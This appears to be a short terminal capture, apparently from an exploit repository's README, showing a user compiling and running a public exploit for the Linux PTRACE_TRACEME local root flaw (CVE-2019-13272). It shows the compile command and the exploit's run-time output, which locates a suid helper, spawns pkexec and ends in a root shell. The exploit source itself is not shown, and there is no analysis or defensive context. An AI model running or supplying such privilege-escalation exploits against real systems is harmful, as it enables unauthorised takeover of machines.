 jas502n@Study:~/Desktop$ cp CVE-2019-13272.c ^C
jas502n@Study:~/Desktop$ gcc -s CVE-2019-13272.c -o pwned
jas502n@Study:~/Desktop$ ls
CVE-2019-13272.c  pwned
jas502n@Study:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@Study:/home/jas502n/Desktop#